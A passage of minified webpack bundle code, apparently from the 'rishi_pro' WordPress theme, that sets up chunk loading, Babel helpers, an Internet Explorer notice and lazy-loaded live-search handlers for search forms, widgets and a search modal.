"+u+")",c.name="ChunkLoadError",c.type=o,c.request=u,r[1](c)}n[e]=void 0}};var l=setTimeout((function(){i({type:"timeout",target:a})}),12e4);a.onerror=a.onload=i,document.head.appendChild(a)}return Promise.all(t)},o.m=e,o.c=r,o.d=function(e,t,r){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(r,n,function(t){return e[t]}.bind(null,n));return r},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o.oe=function(e){throw console.error(e),e};var u=window.webpackJsonp_rishi_pro=window.webpackJsonp_rishi_pro||[],i=u.push.bind(u);u.push=t,u=u.slice();for(var a=0;a<u.length;a++)t(u[a]);var c=i;o(o.s=89)}({13:function(e,t){e.exports=window.rtEvents},15:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},18:function(e,t,r){var n=r(15);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},22:function(e,t,r){var n=r(15);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},23:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},24:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},6:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},62:function(e,t,r){r.p=rishi_pro_publicVars.public_url,!rishi_pro_publicVars.internet_explorer_template||-1===navigator.userAgent.indexOf("MSIE")&&-1===navigator.userAgent.indexOf("Trident")||(document.body.insertAdjacentHTML("beforeend",rishi_pro_publicVars.internet_explorer_template),document.body.classList.add("rt-ie"))},89:function(e,t,r){"use strict";r.r(t),r.d(t,"allFrontendEntryPoints",(function(){return m}));var n=r(9),o=r.n(n),u=(r(62),r(6)),i=r.n(u),a=r(13),c=r.n(a);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var d=function(e){var t=e.els,r=void 0===t?[]:t,n=e.beforeLoad,u=void 0===n?function(e){}:n,i=(e.events,e.forcedEvents,e.load),a=e.mount,c=void 0===a?function(e){var t=e.mount,r=e.el;return r?t(r):t()}:a,l=e.condition;r&&"[object Function]"==={}.toString.call(r)&&(r=r());var d=(Array.isArray(r)?r:[r]).reduce((function(e,t){return[].concat(o()(e),o()(Array.isArray(t)?t:document.querySelectorAll(t)))}),[]);d.map(u),0!==d.length&&(l&&!l({els:r})||i().then((function(e){return d.map((function(t){c(s(s({},e),{},{el:t}))}))})))},f=function(e){/comp|inter|loaded/.test(document.readyState)?e():document.addEventListener("DOMContentLoaded",e,!1)},p=[{els:function(){return[o()(document.querySelectorAll(".search-form[data-live-results]")).filter((function(e){return!e.matches('[id="search-modal"] .search-form[data-live-results]')&&!e.matches(".rt-sidebar .rt-widget .woocommerce-product-search")}))]},load:function(){return r.e(0).then(r.bind(null,93))},mount:function(e){return(0,e.mount)(e.el,{})},trigger:["input"]},{els:".rt-sidebar .rt-widget .search-form:not(.woocommerce-product-search)[data-live-results]",load:function(){return r.e(0).then(r.bind(null,93))},trigger:["input"]},{els:".rt-sidebar .rt-widget .woocommerce-product-search",load:function(){return r.e(0).then(r.bind(null,93))},mount:function(e){return(0,e.mount)(e.el,{})},trigger:["input"]},{els:'[id="search-modal"] .search-form[data-live-results]',load:function(){return r.e(0).then(r.bind(null,93))},mount:function(e){return(0,e.mount)(e.el,{mode:"modal",perPage:6})},trigger:["input"]}],m=[].concat(o()(p),[{els:function(){return[o()(document.querySelectorAll(".search-form[data-live-results]")).filter((function(e){return!e.matches('[id="search-modal"] .search-form[data-live-results]')&&!e.matches(".rt-sidebar .widget .woocommerce-product-search")}))]},load:function(){return r.e(0).then(r.bind(null,93))},mount:function(e){return(0,e.mount)(e.el,{})}},{els:".rt-sidebar .widget .search-form:not(.woocommerce-product-search)[data-live-results]",load:function(){return r.e(0).then(r.bind(null,93))}},{els:".rt-sidebar .widget .woocommerce-product-search",load:function(){return r.e(0).then(r.bind(null,93))},mount:function(e){return(0,e.mount)(e.el,{})}},{els:'[id="search-modal"] .search-form[data-live-results]',condition:function(){return!!document.querySelector('header [data-id="search"]')},load:function(){return r.e(0).then(r.bind(null,93))},mount:function(e){return(0,e.mount)(e.el,{mode:"modal",perPage:6})}}]);!function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.immediate,n=void 0!==r&&r,u=t.skipEvents,i=void 0!==u&&u;e.filter((function(e){var t=e.onLoad;return!(void 0!==t&&!t)})).map((function(e){var t=e.onLoad,r=void 0===t||t;r&&"[object Function]"==={}.toString.call(r)&&r({entryPoint:e,reload:function(){return d(e)}})})),n?e.filter((function(e){var t=e.onLoad;return!(void 0!==t&&!t)})).map(d):f((function(){return e.filter((function(e){var t=e.onLoad;return!(void 0!==t&&!t)})).map(d)})),i||o()(new Set(e.reduce((function(e,t){return[].concat(o()(e),o()(t.events||[]),o()(t.forcedEvents||[]))}),[]))).map((function(t){return c.a.on(t,(function(){e.filter((function(e){var r=e.events;return(void 0===r?[]:r).indexOf(t)>-1})).map(d),e.filter((function(e){var r=e.forcedEvents;return(void 0===r?[]:r).indexOf(t)>-1})).map((function(e){return d(s(s({},e),{},{els:["body"]}))}))}))}))}(m)},9:function(e,t,r){var n=r(22),o=r(23),u=r(18),i=r(24);e.exports=function(e){return n(e)||o(e)||u(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0}});